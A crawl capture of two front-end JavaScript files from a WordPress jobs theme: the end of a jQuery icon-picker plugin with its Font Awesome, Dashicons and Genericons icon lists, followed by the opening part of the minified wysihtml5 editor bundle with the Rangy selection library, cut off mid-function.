          } else if (options[0] == 'fab') {
               icons = [
                    'windows',
                    'css3',
                    'css3-alt',
                    'html5',
                    'linux',
                    'android',
                    'apple',
                    'behance',
                    'bitbucket',
                    'codepen',
                    'delicious',
                    'deviantart',
                    'digg',
                    'dribbble',
                    'elementor',
                    'facebook',
                    'flickr',
                    'foursquare',
                    'free-code-camp',
                    'github',
                    'gitlab',
                    'houzz',
                    'instagram',
                    'jsfiddle',
                    'linkedin',
                    'medium',
                    'meetup',
                    'mix',
                    'mixcloud',
                    'odnoklassniki',
                    'pinterest',
                    'product-hunt',
                    'reddit',
                    'skype',
                    'slideshare',
                    'snapchat',
                    'soundcloud',
                    'mixcloud',
                    'spotify',
                    'stack-overflow',
                    'steam',
                    'telegram',
                    'tripadvisor',
                    'tumblr',
                    'twitch',
                    'twitter',
                    'viber',
                    'vimeo',
                    'vk',
                    'weibo',
                    'weixin',
                    'whatsapp',
                    'wordpress',
                    'xing',
                    'yelp',
                    'youtube',
                    '500px',
                    'bitcoin',
                    'monero',
                    'centercode',
                    'creative-commons-share',
                    'font-awesome-flag',
                    'playstation',
                    'pagelines',
                    'cloudsmith',
                    'cloudscale',
                    'cloudversify',
                    "ussunnah",
                    "stack-exchange"
               ];
               options[1] = 'fa';
          } else if(options[0] == 'dashicons') {
               icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
               ];
               options[1] = 'dashicons';
          } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "cloud-upload-alt",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
               ];
               options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            };
            $('a', $list).on('click',function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            $target = $($button.data('target'));
            $popup = $('<div class="icon-picker-container"><div class="icon-picker-control"></div><ul class="icon-picker-list"><ul></div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p><select><option value="fas">Font Awesome Solid</option><option value="fab">Font Awesome Brand</option><option value="dashicons">Dashicons</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).on('click',function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).on('mouseup',function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js
body_size: 35100
content:
var wysihtml5={version:"0.3.0",commands:{},dom:{},quirks:{},toolbar:{},lang:{},selection:{},views:{},INVISIBLE_SPACE:"\ufeff",EMPTY_FUNCTION:function(){},ELEMENT_NODE:1,TEXT_NODE:3,BACKSPACE_KEY:8,ENTER_KEY:13,ESCAPE_KEY:27,SPACE_KEY:32,DELETE_KEY:46};window.rangy=function(){function e(e,t){var n=typeof e[t];return n==c||!(n!=l||!e[t])||"unknown"==n}function t(e,t){return!(typeof e[t]!=l||!e[t])}function n(e,t){return typeof e[t]!=d}function o(e){return function(t,n){for(var o=n.length;o--;)if(!e(t,n[o]))return!1;return!0}}function i(e){return e&&p(e,m)&&y(e,f)}function r(e){window.alert("Rangy not supported in your browser. Reason: "+e),v.initialized=!0,v.supported=!1}function a(){if(!v.initialized){var n,o=!1,a=!1;for(e(document,"createRange")&&(n=document.createRange(),p(n,h)&&y(n,u)&&(o=!0),n.detach()),(n=t(document,"body")?document.body:document.getElementsByTagName("body")[0])&&e(n,"createTextRange")&&(n=n.createTextRange(),i(n)&&(a=!0)),!o&&!a&&r("Neither Range nor TextRange are implemented"),v.initialized=!0,v.features={implementsDomRange:o,implementsTextRange:a},o=b.concat(w),a=0,n=o.length;n>a;++a)try{o[a](v)}catch(s){t(window,"console")&&e(window.console,"log")&&window.console.log("Init listener threw an exception. Continuing.",s)}}}function s(e){this.name=e,this.supported=this.initialized=!1}var l="object",c="function",d="undefined",u="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer START_TO_START START_TO_END END_TO_START END_TO_END".split(" "),h="setStart setStartBefore setStartAfter setEnd setEndBefore setEndAfter collapse selectNode selectNodeContents compareBoundaryPoints deleteContents extractContents cloneContents insertNode surroundContents cloneRange toString detach".split(" "),f="boundingHeight boundingLeft boundingTop boundingWidth htmlText text".split(" "),m="collapse compareEndPoints duplicate getBookmark moveToBookmark moveToElementText parentElement pasteHTML select setEndPoint getBoundingClientRect".split(" "),p=o(e),g=o(t),y=o(n),v={version:"1.2.2",initialized:!1,supported:!0,util:{isHostMethod:e,isHostObject:t,isHostProperty:n,areHostMethods:p,areHostObjects:g,areHostProperties:y,isTextRange:i},features:{},modules:{},config:{alertOnWarn:!1,preferTextRange:!1}};v.fail=r,v.warn=function(e){e="Rangy warning: "+e,v.config.alertOnWarn?window.alert(e):typeof window.console!=d&&typeof window.console.log!=d&&window.console.log(e)},{}.hasOwnProperty?v.util.extend=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}:r("hasOwnProperty not supported");var w=[],b=[];v.init=a,v.addInitListener=function(e){v.initialized?e(v):w.push(e)};var C=[];v.addCreateMissingNativeApiListener=function(e){C.push(e)},v.createMissingNativeApi=function(e){e=e||window,a();for(var t=0,n=C.length;n>t;++t)C[t](e)},s.prototype.fail=function(e){throw this.initialized=!0,this.supported=!1,Error("Module '"+this.name+"' failed to load: "+e)},s.prototype.warn=function(e){v.warn("Module "+this.name+": "+e)},s.prototype.createError=function(e){return Error("Error in Rangy "+this.name+" module: "+e)},v.createModule=function(e,t){var n=new s(e);v.modules[e]=n,b.push(function(e){t(e,n),n.initialized=!0,n.supported=!0})},v.requireModules=function(e){for(var t,n,o=0,i=e.length;i>o;++o){if(n=e[o],t=v.modules[n],!(t&&t instanceof s))throw Error("Module '"+n+"' not found");if(!t.supported)throw Error("Module '"+n+"' not supported")}};var N=!1,g=function(){N||(N=!0,v.initialized||a())};if(typeof window==d)r("No window found");else{if(typeof document!=d)return e(document,"addEventListener")&&document.addEventListener("DOMContentLoaded",g,!1),e(window,"addEventListener")?window.addEventListener("load",g,!1):e(window,"attachEvent")?window.attachEvent("onload",g):r("Window does not have required addEventListener or attachEvent method"),v;r("No document found")}}(),rangy.createModule("DomUtil",function(e,t){function n(e){for(var t=0;e=e.previousSibling;)t++;return t}function o(e,t){var n,o=[];for(n=e;n;n=n.parentNode)o.push(n);for(n=t;n;n=n.parentNode)if(p(o,n))return n;return null}function i(e,t,n){for(n=n?e:e.parentNode;n;){if(e=n.parentNode,e===t)return n;n=e}return null}function r(e){return e=e.nodeType,3==e||4==e||8==e}function a(e,t){var n=t.nextSibling,o=t.parentNode;return n?o.insertBefore(e,n):o.appendChild(e),e}function s(e){if(9==e.nodeType)return e;if(typeof e.ownerDocument!=h)return e.ownerDocument;if(typeof e.document!=h)return e.document;if(e.parentNode)return s(e.parentNode);throw Error("getDocument: no document found for node")}function l(e){return e?r(e)?'"'+e.data+'"':1==e.nodeType?"<"+e.nodeName+(e.id?' id="'+e.id+'"':"")+">["+e.childNodes.length+"]":e.nodeName:"[No node]"}function c(e){this._next=this.root=e}function d(e,t){this.node=e,this.offset=t}function u(e){this.code=this[e],this.codeName=e,this.message="DOMException: "+this.codeName}var h="undefined",f=e.util;f.areHostMethods(document,["createDocumentFragment","createElement","createTextNode"])||t.fail("document missing a Node creation method"),f.isHostMethod(document,"getElementsByTagName")||t.fail("document missing getElementsByTagName method");var m=document.createElement("div");f.areHostMethods(m,["insertBefore","appendChild","cloneNode"])||t.fail("Incomplete Element implementation"),f.isHostProperty(m,"innerHTML")||t.fail("Element is missing innerHTML property"),m=document.createTextNode("test"),f.areHostMethods(m,["splitText","deleteData","insertData","appendData","cloneNode"])||t.fail("Incomplete Text Node implementation");var p=function(e,t){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1};c.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){var e,t=this._current=this._next;if(this._current){if(e=t.firstChild,!e)for(e=null;t!==this.root&&!(e=t.nextSibling);)t=t.parentNode;this._next=e}return this._current},detach:function(){this._current=this._next=this.root=null}},d.prototype={equals:function(e){return this.node===e.node&this.offset==e.offset},inspect:function(){return"[DomPosition("+l(this.node)+":"+this.offset+")]"}},u.prototype={INDEX_SIZE_ERR:1,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INVALID_STATE_ERR:11},u.prototype.toString=function(){return this.message},e.dom={arrayContains:p,isHtmlNamespace:function(e){var t;return typeof e.namespaceURI==h||null===(t=e.namespaceURI)||"http://www.w3.org/1999/xhtml"==t},parentElement:function(e){return e=e.parentNode,1==e.nodeType?e:null},getNodeIndex:n,getNodeLength:function(e){var t;return r(e)?e.length:(t=e.childNodes)?t.length:0},getCommonAncestor:o,isAncestorOf:function(e,t,n){for(t=n?t:t.parentNode;t;){if(t===e)return!0;t=t.parentNode}return!1},getClosestAncestorIn:i,isCharacterDataNode:r,insertAfter:a,splitDataNode:function(e,t){var n=e.cloneNode(!1);return n.deleteData(0,t),e.deleteData(t,e.length-t),a(n,e),n},getDocument:s,getWindow:function(e){if(e=s(e),typeof e.defaultView!=h)return e.defaultView;if(typeof e.parentWindow!=h)return e.parentWindow;throw Error("Cannot get a window object for node")},getIframeWindow:function(e){if(typeof e.contentWindow!=h)return e.contentWindow;if(typeof e.contentDocument!=h)return e.contentDocument.defaultView;throw Error("getIframeWindow: No Window object found for iframe element")},getIframeDocument:function(e){if(typeof e.contentDocument!=h)return e.contentDocument;if(typeof e.contentWindow!=h)return e.contentWindow.document;throw Error("getIframeWindow: No Document object found for iframe element")},getBody:function(e){return f.isHostObject(e,"body")?e.body:e.getElementsByTagName("body")[0]},getRootContainer:function(e){for(var t;t=e.parentNode;)e=t;return e},comparePoints:function(e,t,r,a){var s;if(e==r)return t===a?0:a>t?-1:1;if(s=i(r,e,!0))return t<=n(s)?-1:1;if(s=i(e,r,!0))return n(s)<a?-1:1;if(t=o(e,r),e=e===t?t:i(e,t,!0),r=r===t?t:i(r,t,!0),e===r)throw Error("comparePoints got to case 4 and childA and childB are the same!");for(t=t.firstChild;t;){if(t===e)return-1;if(t===r)return 1;t=t.nextSibling}throw Error("Should not be here!")},inspectNode:l,fragmentFromNodeChildren:function(e){for(var t,n=s(e).createDocumentFragment();t=e.firstChild;)n.appendChild(t);return n},createIterator:function(e){return new c(e)},DomPosition:d},e.DOMException=u}),rangy.createModule("DomRange",function(e){function t(e,t){return 3!=e.nodeType&&(I.isAncestorOf(e,t.startContainer,!0)||I.isAncestorOf(e,t.endContainer,!0))}function n(e){return I.getDocument(e.startContainer)}function o(e,t,n){if(t=e._listeners[t])for(var o=0,i=t.length;i>o;++o)t[o].call(e,{target:e,args:n})}function i(e){return new k(e.parentNode,I.getNodeIndex(e))}function r(e){return new k(e.parentNode,I.getNodeIndex(e)+1)}function a(e,t,n){var o=11==e.nodeType?e.firstChild:e;return I.isCharacterDataNode(t)?n==t.length?I.insertAfter(e,t):t.parentNode.insertBefore(e,0==n?t:I.splitDataNode(t,n)):n>=t.childNodes.length?t.appendChild(e):t.insertBefore(e,t.childNodes[n]),o}function s(e){for(var t,o,i=n(e.range).createDocumentFragment();o=e.next();){if(t=e.isPartiallySelectedSubtree(),o=o.cloneNode(!t),t&&(t=e.getSubtreeIterator(),o.appendChild(s(t)),t.detach(!0)),10==o.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(o)}return i}function l(e,t,n){for(var o,i,n=n||{stop:!1};o=e.next();)if(e.isPartiallySelectedSubtree()){if(!1===t(o)){n.stop=!0;break}if(o=e.getSubtreeIterator(),l(o,t,n),o.detach(!0),n.stop)break}else for(o=I.createIterator(o);i=o.next();)if(!1===t(i))return void(n.stop=!0)}function c(e){for(var t;e.next();)e.isPartiallySelectedSubtree()?(t=e.getSubtreeIterator(),c(t),t.detach(!0)):e.remove()}function d(e){for(var t,o,i=n(e.range).createDocumentFragment();t=e.next();){if(e.isPartiallySelectedSubtree()?(t=t.cloneNode(!1),o=e.getSubtreeIterator(),t.appendChild(d(o)),o.detach(!0)):e.remove(),10==t.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(t)}return i}function u(e,t,n){var o,i=!(!t||!t.length),r=!!n;i&&(o=RegExp("^("+t.join("|")+")$"));var a=[];return l(new f(e,!1),function(e){(!i||o.test(e.nodeType))&&(!r||n(e))&&a.push(e)}),a}function h(e){return"["+("undefined"==typeof e.getName?"Range":e.getName())+"("+I.inspectNode(e.startContainer)+":"+e.startOffset+", "+I.inspectNode(e.endContainer)+":"+e.endOffset+")]"}function f(e,t){if(this.range=e,this.clonePartiallySelectedTextNodes=t,!e.collapsed){this.sc=e.startContainer,this.so=e.startOffset,this.ec=e.endContainer,this.eo=e.endOffset;var n=e.commonAncestorContainer;this.sc===this.ec&&I.isCharacterDataNode(this.sc)?(this.isSingleCharacterDataNode=!0,this._first=this._last=this._next=this.sc):(this._first=this._next=this.sc!==n||I.isCharacterDataNode(this.sc)?I.getClosestAncestorIn(this.sc,n,!0):this.sc.childNodes[this.so],this._last=this.ec!==n||I.isCharacterDataNode(this.ec)?I.getClosestAncestorIn(this.ec,n,!0):this.ec.childNodes[this.eo-1])}}function m(e){this.code=this[e],this.codeName=e,this.message="RangeException: "+this.codeName}function p(e,t,n){this.nodes=u(e,t,n),this._next=this.nodes[0],this._position=0}function g(e){return function(t,n){for(var o,i=n?t:t.parentNode;i;){if(o=i.nodeType,I.arrayContains(e,o))return i;i=i.parentNode}return null}}function y(e,t){if(j(e,t))throw new m("INVALID_NODE_TYPE_ERR")}function v(e){if(!e.startContainer)throw new P("INVALID_STATE_ERR")}function w(e,t){if(!I.arrayContains(t,e.nodeType))throw new m("INVALID_NODE_TYPE_ERR")}function b(e,t){if(0>t||t>(I.isCharacterDataNode(e)?e.length:e.childNodes.length))throw new P("INDEX_SIZE_ERR")}function C(e,t){if(W(e,!0)!==W(t,!0))throw new P("WRONG_DOCUMENT_ERR")}function N(e){if(q(e,!0))throw new P("NO_MODIFICATION_ALLOWED_ERR")}function E(e,t){if(!e)throw new P(t)}function x(e){if(v(e),!((I.arrayContains(M,e.startContainer.nodeType)||W(e.startContainer,!0))&&(I.arrayContains(M,e.endContainer.nodeType)||W(e.endContainer,!0))&&e.startOffset<=(I.isCharacterDataNode(e.startContainer)?e.startContainer.length:e.startContainer.childNodes.length)&&e.endOffset<=(I.isCharacterDataNode(e.endContainer)?e.endContainer.length:e.endContainer.childNodes.length)))throw Error("Range error: Range is no longer valid after DOM mutation ("+e.inspect()+")")}function S(){}function T(e){e.START_TO_START=G,e.START_TO_END=X,e.END_TO_END=Q,e.END_TO_START=$,e.NODE_BEFORE=Z,e.NODE_AFTER=J,e.NODE_BEFORE_AND_AFTER=ee,e.NODE_INSIDE=te}function R(e){T(e),T(e.prototype)}function _(e,t){return function(){x(this);var n=this.startContainer,o=this.startOffset,i=this.commonAncestorContainer,a=new f(this,!0);return n!==i&&(n=I.getClosestAncestorIn(n,i,!0),o=r(n),n=o.node,o=o.offset),l(a,N),a.reset(),i=e(a),a.detach(),t(this,n,o,n,o),i}}function O(n,o,a){function s(e,t){return function(n){v(this),w(n,H),w(z(n),M),n=(e?i:r)(n),(t?l:u)(this,n.node,n.offset)}}function l(e,t,n){var i=e.endContainer,r=e.endOffset;(t!==e.startContainer||n!==e.startOffset)&&((z(t)!=z(i)||1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,t,n,i,r))}function u(e,t,n){var i=e.startContainer,r=e.startOffset;(t!==e.endContainer||n!==e.endOffset)&&((z(t)!=z(i)||-1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,i,r,t,n))}n.prototype=new S,e.util.extend(n.prototype,{setStart:function(e,t){v(this),y(e,!0),b(e,t),l(this,e,t)},setEnd:function(e,t){v(this),y(e,!0),b(e,t),u(this,e,t)},setStartBefore:s(!0,!0),setStartAfter:s(!1,!0),setEndBefore:s(!0,!1),setEndAfter:s(!1,!1),collapse:function(e){x(this),e?o(this,this.startContainer,this.startOffset,this.startContainer,this.startOffset):o(this,this.endContainer,this.endOffset,this.endContainer,this.endOffset)},selectNodeContents:function(e){v(this),y(e,!0),o(this,e,0,e,I.getNodeLength(e))},selectNode:function(e){v(this),y(e,!1),w(e,H);var t=i(e),e=r(e);o(this,t.node,t.offset,e.node,e.offset)},extractContents:_(d,o),deleteContents:_(c,o),canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},detach:function(){a(this)},splitBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=e===n;I.isCharacterDataNode(n)&&i>0&&i<n.length&&I.splitDataNode(n,i),I.isCharacterDataNode(e)&&t>0&&t<e.length&&(e=I.splitDataNode(e,t),r?(i-=t,n=e):n==e.parentNode&&i>=I.getNodeIndex(e)&&i++,t=0),o(this,e,t,n,i)},normalizeBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=function(e){var t=e.nextSibling;t&&t.nodeType==e.nodeType&&(n=e,i=e.length,e.appendData(t.data),t.parentNode.removeChild(t))},a=function(o){var r=o.previousSibling;if(r&&r.nodeType==o.nodeType){e=o;var a=o.length;t=r.length,o.insertData(0,r.data),r.parentNode.removeChild(r),e==n?(i+=t,n=e):n==o.parentNode&&(r=I.getNodeIndex(o),i==r?(n=o,i=a):i>r&&i--)}},s=!0;I.isCharacterDataNode(n)?n.length==i&&r(n):(i>0&&(s=n.childNodes[i-1])&&I.isCharacterDataNode(s)&&r(s),s=!this.collapsed),s?I.isCharacterDataNode(e)?0==t&&a(e):t<e.childNodes.length&&(r=e.childNodes[t])&&I.isCharacterDataNode(r)&&a(r):(e=n,t=i),o(this,e,t,n,i)},collapseToPoint:function(e,t){v(this),y(e,!0),b(e,t),(e!==this.startContainer||t!==this.startOffset||e!==this.endContainer||t!==this.endOffset)&&o(this,e,t,e,t)}}),R(n)}function A(e){e.collapsed=e.startContainer===e.endContainer&&e.startOffset===e.endOffset,e.commonAncestorContainer=e.collapsed?e.startContainer:I.getCommonAncestor(e.startContainer,e.endContainer)}function D(e,t,n,i,r){var a=e.startContainer!==t||e.startOffset!==n,s=e.endContainer!==i||e.endOffset!==r;e.startContainer=t,e.startOffset=n,e.endContainer=i,e.endOffset=r,A(e),o(e,"boundarychange",{startMoved:a,endMoved:s})}function L(e){this.startContainer=e,this.startOffset=0,this.endContainer=e,this.endOffset=0,this._listeners={boundarychange:[],detach:[]},A(this)}e.requireModules(["DomUtil"]);var I=e.dom,k=I.DomPosition,P=e.DOMException;f.prototype={_current:null,_next:null,_first:null,_last:null,isSingleCharacterDataNode:!1,reset:function(){this._current=null,this._next=this._first},hasNext:function(){return!!this._next},next:function(){var e=this._current=this._next;return e&&(this._next=e!==this._last?e.nextSibling:null,I.isCharacterDataNode(e)&&this.clonePartiallySelectedTextNodes&&(e===this.ec&&(e=e.cloneNode(!0)).deleteData(this.eo,e.length-this.eo),this._current===this.sc&&(e=e.cloneNode(!0)).deleteData(0,this.so))),e},remove:function(){var e,t,n=this._current;!I.isCharacterDataNode(n)||n!==this.sc&&n!==this.ec?n.parentNode&&n.parentNode.removeChild(n):(e=n===this.sc?this.so:0,t=n===this.ec?this.eo:n.length,e!=t&&n.deleteData(e,t-e))},isPartiallySelectedSubtree:function(){return t(this._current,this.range)},getSubtreeIterator:function(){var e;if(this.isSingleCharacterDataNode)e=this.range.cloneRange(),e.collapse();else{e=new L(n(this.range));var t=this._current,o=t,i=0,r=t,a=I.getNodeLength(t);I.isAncestorOf(t,this.sc,!0)&&(o=this.sc,i=this.so),I.isAncestorOf(t,this.ec,!0)&&(r=this.ec,a=this.eo),D(e,o,i,r,a)}return new f(e,this.clonePartiallySelectedTextNodes)},detach:function(e){e&&this.range.detach(),this.range=this._current=this._next=this._first=this._last=this.sc=this.so=this.ec=this.eo=null}},m.prototype={BAD_BOUNDARYPOINTS_ERR:1,INVALID_NODE_TYPE_ERR:2},m.prototype.toString=function(){return this.message},p.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){return this._current=this._next,this._next=this.nodes[++this._position],this._current},detach:function(){this._current=this._next=this.nodes=null}};var H=[1,3,4,5,7,8,10],M=[2,9,11],B=[1,3,4,5,7,8,10,11],V=[1,3,4,5,7,8],z=I.getRootContainer,W=g([9,11]),q=g([5,6,10,12]),j=g([6,10,12]),U=document.createElement("style"),F=!1;try{U.innerHTML="<b>x</b>",F=3==U.firstChild.nodeType}catch(K){}e.features.htmlParsingConforms=F;var Y="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer".split(" "),G=0,X=1,Q=2,$=3,Z=0,J=1,ee=2,te=3;S.prototype={attachListener:function(e,t){this._listeners[e].push(t)},compareBoundaryPoints:function(e,t){x(this),C(this.startContainer,t.startContainer);var n=e==$||e==G?"start":"end",o=e==X||e==G?"start":"end";return I.comparePoints(this[n+"Container"],this[n+"Offset"],t[o+"Container"],t[o+"Offset"])},insertNode:function(e){if(x(this),w(e,B),N(this.startContainer),I.isAncestorOf(e,this.startContainer,!0))throw new P("HIERARCHY_REQUEST_ERR");this.setStartBefore(a(e,this.startContainer,this.startOffset))},cloneContents:function(){x(this);var e,t;return this.collapsed?n(this).createDocumentFragment():this.startContainer===this.endContainer&&I.isCharacterDataNode(this.startContainer)?(e=this.startContainer.cloneNode(!0),e.data=e.data.slice(this.startOffset,this.endOffset),t=n(this).createDocumentFragment(),t.appendChild(e),t):(t=new f(this,!0),e=s(t),t.detach(),e)},canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},surroundContents:function(e){if(w(e,V),!this.canSurroundContents())throw new m("BAD_BOUNDARYPOINTS_ERR");var t=this.extractContents();if(e.hasChildNodes())for(;e.lastChild;)e.removeChild(e.lastChild);a(e,this.startContainer,this.startOffset),e.appendChild(t),this.selectNode(e)},cloneRange:function(){x(this);for(var e,t=new L(n(this)),o=Y.length;o--;)e=Y[o],t[e]=this[e];return t},toString:function(){x(this);var e=this.startContainer;if(e===this.endContainer&&I.isCharacterDataNode(e))return 3==e.nodeType||4==e.nodeType?e.data.slice(this.startOffset,this.endOffset):"";var t=[],e=new f(this,!0);return l(e,function(e){(3==e.nodeType||4==e.nodeType)&&t.push(e.data)}),e.detach(),t.join("")},compareNode:function(e){x(this);var t=e.parentNode,n=I.getNodeIndex(e);if(!t)throw new P("NOT_FOUND_ERR");return e=this.comparePoint(t,n),t=this.comparePoint(t,n+1),0>e?t>0?ee:Z:t>0?J:te},comparePoint:function(e,t){return 